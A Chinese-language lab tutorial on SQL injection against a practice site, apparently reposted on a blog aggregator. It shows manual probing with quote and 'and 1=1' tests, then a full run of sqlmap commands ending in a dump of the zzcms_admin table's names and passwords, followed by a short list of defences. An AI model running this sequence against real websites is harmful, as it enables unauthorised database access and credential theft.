“SQLmap”网站注入测试工具

来源:互联网 发布:网络简介的阅读答案 编辑:程序博客网 时间:2024/04/30 23:04

实验环境

- 实验环境

- 操作机:

Windows XP - 目标机:

Windows 2003 - 目标网址:

www.test.com

- 操作机:

- 实验工具:

C:\Tools\注入工具\SQLMap本课程带领大家利用SQLmap进行SQL注入实验,使大家了解到漏洞的注入并非难事,需要提高自身SQL注入防御能力。

实验步骤

第一步 手工检测判断注入点

快速查找实验工具

- 打开桌面

Everything搜索工具,输入实验工具名称,右击选择“打开路径”,跳转实验工具所在位置。 - 以查找

BURP为例为大家演示。





地址:http://www.test.com/Art_Show.php?id=2进行注入点判断,这是正常页面。



在地址后加单引号’来判断, 提示错误。



替换判断语句为 and 1=1, 返回正常页面。

替换语句为:and 1=2, 页面再次返回错误,说明这个地方存在注入点。

第二步 利用SQLMap注入数据库



打开sqlmap输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2"对注入点进行检测,注入成功,数据库信息如下:

操作系统:windowsweb服务器:apache+php数据库:mysql

第三步 获取数据库信息



获取当前所在数据库输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2" --current-db当前数据库为 mys。



获取所有数据库名称,输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2" --dbs

获取当前数据库内所有表名称,输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2" -D mys --tables看到了admin表。



获取admin表内的列名,输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2" -D mys -T zzcms_admin --columns

获取name和password内的账户密码,输入:

python sqlmap.py -u "http://www.test.com/Art_Show.php?id=2" -D mys -T zzcms_admin -C name,password --dump获取到账户密码

第四步 防御方案

1.普通用户与系统管理员的权限要有严格的区分

2.强迫使用参数化语句

3.加强对用户输入的验证

4.多使用数据库自带的安全参数

5.使用专业的漏洞扫描工具来寻找可能被攻击的点

0 0

- “SQLmap”网站注入测试工具

- 可怕的注入工具sqlmap

- SQL注入工具sqlmap使用手记

- SQL注入工具sqlmap使用手记

- sqlmap做sql注入测试

- SQL注入--sqlmap自动化注入工具

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具sqlmap基础教程

- 渗透测试工具(sqlmap)

- 渗透测试工具sqlmap基础教程

- java简单学习计划

- notify()和notifyAll()主要区别

- EventBus 3.0---真之我见

- redis的详解

- GetModuleFileName()获取程序路径

- “SQLmap”网站注入测试工具

- 航天一院(运载火箭研究院)待遇情况

- java Servlet

- 代码规范

- servlet中service() doGet() doPost() 方法

- 第一次开通博客,随便写点东西

- typedef和define具体的详细区别

- 航天系统各院的分工及待遇

- iOS 获取通信录联系人的所有属性